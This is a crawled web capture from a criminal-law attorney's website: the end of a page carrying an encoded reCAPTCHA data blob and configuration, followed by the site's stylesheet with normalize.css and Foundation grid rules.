V1NLw7TDm8KQGlsSNsKvw5V/VnrDs8OPMl/[base64]/ChMOFIsOJKD/CqBcvdcOke3vDscO0Y8KZE8Ksw7/CgcONwosvwpTCvRXClzJwSG5DbxrDkE3DocKQe8OWw6LChMKYwr7CisOwwrV/VFZOEUcwfGReU8OkwpDDmhTCnFBjwqF5w5fChMKqw7ouwqDCt8KXKzAVw6okQ8KpWAjDlsOkKsK1Sndiw7LDlSrDl8KiT28TPcOVw6zDpygMwpDDmMOuw5luw4rCkSpZEcKdZsOHOGzDqsKhfQ4CwqY2RsKqGGPDqiJvwqY9wqkXwrJZWyHCjQ3CjG3DiTnDnC/DvcOWFCtTVyF4woPDtWYSw5DCgsOfw4Y/wqjDiMOHZGotw69Owrt1WsOUfSfCgnnDpcOiV2t1QhHDssKRIynCqEZFw4o0w6UHLTIyPzvCpcKncEnCksKFVsKTRcKgwqZed8KGDAU3w43CtVDDgwwGw48CSx4Ww5BtwprDug/DtyoQJmBZw53Du8Knw4Evw4Q4HMKCwp8RwpbCj8OGw7fDhzDDssOIw63DoGo0MhfCn8O3w5VlbMObw4xDw5XCvwpCw4VqUXFLLsOEwql3wq/CoMKUw5gwLMOSY8OQKsKiHnkcw70vw5zDj8Kcw5/[base64]/CrGQTYsOWBBnDhkvDlMKywrLCqAkBw6jCj8KQw5cET8Klwr3Drj3DnhTDrDgiwrbDkWPDnzUgHcOlHMKbwo3DvD/[base64]/w67CuMOxOQvDrsOPR8KncMKbAG4Lwo/CqcKrLnnCjcKuAUHCncKMTMKUwpV+QzXCnMK/wqnDncOFBcKAw6AFwo1+AAkbMl5Lw73CosOOWWxvMsOcw6vCtcKxwopkwoHDuH5tAsKSw4FsDSPDr8KAw5nDiCjDvh/DnsObw6JrAEBVw4M+wrDDmMKww4YGwovDizhmwpnCgMOzfQcpwpNqw7EYw7o3w78CK8O0w7BIcEYCNhTCmkkcEnknwo/CjVsnG0HDgjPDhMKkGsOKbljCg39QNMK2wrXCvDEMw63Dii/[base64]/DrkTCusKtwpULw7Fswr/CgMOWfsOWfB/[base64]/CgsOqSUbDl0xZw53DpHN4Z8OhwrZwwp/[base64]/DjD/DqsOHPjtRw5PCjX9DwpcBdMK2dMOAWAw+wq8HesOfKmAewpEGwrzDhMKDNsONUSXClyfCuVDDgWrDssKIw4XDusOBwplMKcObZApaeRUrEgDCnGPCtzLCv3TDvlImIMKBMMKfwpbChT3Cp17DiMKdWQ7DtcO2O8OZwovCmcK2EMOMTsO0w6kVYmJ2wpDCiX/[base64]/w6HChSwiMMOzw4wOwrHCqcKMwrYewoNgKAZ+FMKsw4NKw4BZdA7DkyDDusOrKGnDu8OiwpvDrg3DonUJZXMjX0zDgGTCh8KkZDVYwoPDgsKEK00MKMOcCncXwo5hw7l/JMKPw7rCnxInwqE5LkHDjSbDn8ORw7oGOcKFa8O9wpYXSDHDpsOLwq/[base64]/Dh8Ovwr7CmTnCgsKlwpsQw7/CkcKDIiPCmzl0KcKHw4/DtMO9wrwuw7h7eMKqw7JyIcOYR8K5w4HDmmVSwofDo8KGCcKAwoUyFFZOwpV0w7HCgMOVwrrCtzDCucO6cjjDoMOswoLDkH1Iw7tbw64xTcKZw6NRwrzChytsZHZqwqfDp2zCulQXwposwobDr8K4CsK/wrUww7trLsOKw5B/[base64]/Cjk3CtsKnP8KJwqnCs1/Dv37CjsK6eHZtwpcGNw7CpE3DvzzCncK1EgR2wpjCpmPCgMOew5/DucKvMnUDKsKawo/Cuz7DvsKrMGZfw5tYwoPDlXjDiQh9OsO4w6nCscOSCEXDncKETTbDt8OGdQ3CjsO8bU3Ct3QyEMKTSsOGwp7Cj8Knwr/CllDDlcKpwqJTVcOXwqJYwpvCil7Cny7DgcKRNEzCnCjCkcOvAH/DtsOYw5nCuVwUe8OeIxTDtsKMGsOKfsKXwowFw4B+w7rCmsKdwobCocKswqgawo/Cr8KmwrnDilPDmlo1CSBzNC0Hw4UHPMOlw7shwqDDlUVSL0jDkA05w7sGw4p+w6bDpWvCpWE1wrfCk2Y/[base64]/ChWzCtcOubsOOwrtzwozCtjrCkGVrQAzCvsOWw54KbFrConnDqcO/YWHDkgIPexrDrSLCn8Olw4U4Th1DE8ORw6nCkWgYwo7CmsO/[base64]/w6PDocKDw7TDmljCkcO2w7vDqMOaKsKaPQpIR8OdYhUHGn18w6Vdw6TCq0DCmWzChcOOBTfCujbCssOvVcKlwoLCq8Kqw5xXwrnDtQnCoWE/[base64]/[base64]/ChMKxwr/Cu3omAsOBWW4CH8O7FSXCh8O1ecKbf8KLKE/CtnTCrcKnQ2gVYTFdw70Rfytmw5bCn1fCuCXDkTTCnAddH8ODBlUEw4xrwqrDksKww4jDisOrSDoJw7PDvSZdw6gIQxtHVjvCnD/CrH3CmcO4woQUw73Dh8Oww5JATBcBWMOEw4jCkWzDnWHCusOGF8Kgwo/[base64]/CiFMMwqfCs8KQPCNbwqcyUsOvJMK9wpVIPG7DuG56R8OfLi7Ch8KCKMKBaFvDp23DnMOyfhEjw6RHwqvCqTHCgBrCp2rCmMKRwqzCosKDMsOzw4xGBcOdwpARwqtKZ8OwNwHCvQJlwqLDhcKdw6HDl0vCn0rCvhJZFsOGScKmTS/DpMOHw6lJw64kfxrCkjvCscKGwqbCqcKiwoTDp8Kawq3CmVnClx4iDnTCpXNUw6HDsMObNnQYGARfw67ClsOpwoA7GMOxHsOuCH4ywrfDgcOqw5/CqcK7SRnCrMKIw7gowqTCpQVtPsKCw5wxHDvCqcK1FcO7HwrCnnkqF1hKd8OwW8KpwppeI8KBwp/CsA5Bw7rDvcOAw5DDtsOdwrTCl8KoMcKRT8OPwrt0fcOxw5RZBsO8w4/[base64]/Km0rwoFiacKOw4cMJUnCsBDDplpew6bDpATDrA/ClsKuacKLwrd5wojDkGfChGzCvMKkEi3DpsKwbMKYw5rCmEVjOXrCncOWZX3CrHZnwrjCp8K1XXjDoMOHwpg8wqcrJcO/CMKUZDHCqEzChH8tw6RHb1XCm8KEw7PCpsOsw7rCpsOvw4IowqRpwo7Cp8KGwqnCgcOpw4Aew5rCmQzDn2l5w7LDq8Kcw7PDm8OXwozDm8O3K2XCjsOzX30IJMKEE8KhWwzCpMKWw79Ow5/CpsO7wp7DlRYCQ8KDBcKawq3CrsKlbwjCgx94w4HDmsKgwoLDrcKnwqUEw4cnwpTDn8OOw6rDoMOBLsKtWiPDlcOJUsORDULChMK2Kk7DicOdfU3Dg8KtXsOAN8OXwrAmwqknwqVhwp/[base64]/K8O4U0dcw4wGLMOUw7DDqg7DoMOgfiIrRCwaw5fCsyxUw6jDkzRYQcKUwox/RMOtw6LDl0vDu8OgwqjDjH5MBA7DgcKRG1/Dp2h4YxvDgcO7wpHDo8OJwrHCqhHCocKCIh/Cg8OMwo8Mw7fCpTxLw61dGcKhYMOgwrnCu8KNJWFfw47CgVY/cT96ZcK3w6x2QMOawoDCllLDuDV8LcOOAhHCpMO0wpDDiMK2worDvBRgR1sOZRxRIMKUw44Fai/DmsK+E8KnYGfChSrCr2fCkcOiw6/[base64]/DkXfCvMKpF081EUXCkMKmwrTDjsK+XMOVB8Oyw6vCpWvDvcKGU3XCrMO/GsOvwonDjcOwfwzCgAjDsnfDoMOUcsO6dcOaasOrwpYJJMOqwq/CmMOyVTDCiXQgwqvCik4gwpEHw5TDosKYw6QKLsOrw4PDqk3DrUDCgMKNKk1cd8Oxw6/Cr8KbDjVsw4/[base64]/CoCDDqVIWYsKCw5YZA8OowoErw53DmcOzLHvDu8KJUV7ClXbCucOQD8Oxw6zCimsWwpHCscOFw5nDgcKWwqDCilkNPsO/OQtQw7HCssOkwp/DrsOJwoLDm8KHwoNxw6xtY8KJw5fCuzAaQV8Gw40fVMKZwoLCosKaw7ptwpfCqMOLScOgwovCtcOTb3/CmcK2wocUwo1rw6Z2J2s0w7cwJm0Pe8Kkc13Cs0EhNyM7w5bDo8KcaMOHBMKLw6gCw4A7w6fCk8Kew67Cv8KSclbDgnHDsiUSehPCuMO8wrY3Tm9xw5DCgV9+wqnCl8KfIcOgwrIbwqFdwpB2wpNuwrXDnWXCvH7CizPDox/ClzdHIsOlI8OXcWPDhCbDikIIOsKWwoPCsMKLw5AzcMOCK8OOwoPCtsKYNGnDj8OHwpwTwrJdw7jCmMOpb1DCr8KHEcKyw6LCscKPwqgswoA4PwfDtcK2XUjCqznCqmw1UEpQQcOTwq/CgBFVKnvDjsK/E8O2EsOTGhooTl4VMxHDkHXDicK3w4vDmcKfwrM5w6TDmRXChDDCvxnCjcOpw43ClcOwwp0vwo5xOTgMTFwBwoLDn3fDvTfClDfCvcKKDCdjRVJiwoUAw7V1UcKDw4FhYHrCrMOlw4fCqsK5bMObasOaw7TClsK/woLDtDLClcOaw5/Dl8KwW282wpXCm8O4woHDgQJKw5zDscK9w4DCrw0OwrIcB8Kldz/CucKlw7FmQcKhAVrDujVUCEFrRMKXw5RkDyDDiHTCsydrMn1gTBLDqMOkwoHCs1PCtiRoTS1lwr4EOXd3wo/CosKLw6Now7d6w7jDusKiwqwew6k3wozDq0jCkRDCgcKAwqnDihnCsiDDhsOXwrstwpxXw4VXMMOMwrLDhCkGfcKpw484UcOBIcO3RsO2aQNbIcKvBMOvQn8CFVZnw4JGw4XDrTIfSsKmGWAJwrxsFn/CvQXDisO+wr0wwpDCkMKzwo3Dk1TDomIZwoQtfcOVw79Qw7XDtMKYFcKtw5XCpTopw4E/HMK3w4I+Tm8Vw6HDhMKGHcOAw5opfSHCnMOHb8K1w4/CkcOcw7R7O8OawqzCpsO8WMK5WyDDv8OwwqvCrx3DkBXCtMKNwqDCuMODecOxwrvCvMO8bFbCp2HDjAvDhsO7woFDw4HDpxo9wpZ3wpJQN8KkwrzCrknDm8OTPcKgHiBFVsKySwrDmMOsFTtnBcK0AsKAw61jwr/CkR5iP8OVwosYczvDgMKfw7rCnsKcwpBwwr/Dm0ZrZ8K/[base64]/DmsOAwo7CjGDDvMONw4waPcOzG3MmAnomw7jDqHLDnMORWcOpw5UGw556w5pVV2LCjmp2IzVvfFDCvyTDncOWwq0pw5vDlcOIScKkwoF3w5TDugTDhy3DsDgtQXB/HMKgOWp0wq3CsEpYIcOKw7d0d2rDtlltw4YJwq5LESbCqRUaw5vDhMK2wrp3DcKrw4oOVBPDiC5BDV9ZwqzCisKWUXEcw5DDscK/wp/CoMKlV8K1w4TCgsOBw5NSwrHCgMOwwpZpwqLCscK3wqDDlTpdwrLDrS3Dv8OTKl7DtF/[base64]/CsCtTwpEIO8OZS2VGwqXDvsKMQkUwHgzDgsKTTnPCjyvCl8KGc8OUXTk2woFWBsKFwobCrHVCIsO9NcKJCE/CmcObwq9qw5XDrl/DpMKYwoZJcX4Bw4zCtcKRw7w2wog1NMORWGR0woDDhMKjI0/DqwzDpwNYVMO8w5lZTMOxXnpUwonDgw41ScK1TcKawqrDlMOLV8KWwo3DnQzCjMKfCkkgfhR/[base64]/Cv8OHEMOKZHXCscK1QMOIOMOZwp/DhDRew5cfw4HCicOzwopAOzfDmMKtwq91Kwgrw6lRTsKzYQLDs8K6Rwdfwp7DvXwhacOFUETCjsO0w5vCllzCqw7CpcKgw6fCrHRUe8KMQT3CsmrDjsK0w44swrTDocKHwqkJES/DhScHwrk5NsO5TFFCUcKTwodqWsK1wpHDu8OLPXjCj8Kiw43ClgfDkMOew7nDuMK3wo4Wwo0hUQJwwrTCvVVLasK1w5LClsKqQcOfw5TDlsO1wr9JU3FIEcKrGMKfwq0AOsOuDcOMLsOYw5fDsnrCpCPDo8KewprCssKAwq5aMsKrw5PDj3ZaGSjChT1kwqU5wpB4wr/CjFfCgsOew4LDumBewqTCusOHGhnCksOBw7xhwq7CphNYw5tPwrAHw7Ryw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crimlawattorney.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tct2pE7reFbCI+GMKd2RbC7jPjYhpCmPbEaVtDhxj7E\\u003d\x22,1,0,null,1,1769730425116,0,0,[128,225,195],null,[47,101],\x22RC-k0NU1LtgfDU-9Q\x22,null,null,null,null,null,\x220dAFcWeA6EZbKgpwcZ-0sIDUFBKINspkFA-9juo6IV0eVZnoD8F3qa5DCel-JLUS81ucTPjpyKHVm6pQBq-zZd4eqCrFxjuylKNw\x22,1769813224919]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.crimlawattorney.com/css/main.css?v=1728533839324
body_size: 109617
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { background-color: #F49F17; color: #fefefe; font-size: 1.33333rem; font-family: "Open Sans", sans-serif; border: 1px solid #FFBE57; position: relative; padding-right: 2.22222rem; font-weight: 700; }

a.button:hover, a.button:focus { background-color: #156DBA; border: 1px solid #156DBA; }

a.button::after { content: ''; background-image: url("/images/arrow-right.png"); background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; top: 0; bottom: 0; right: 1.11111rem; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 3px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 3px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 3px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

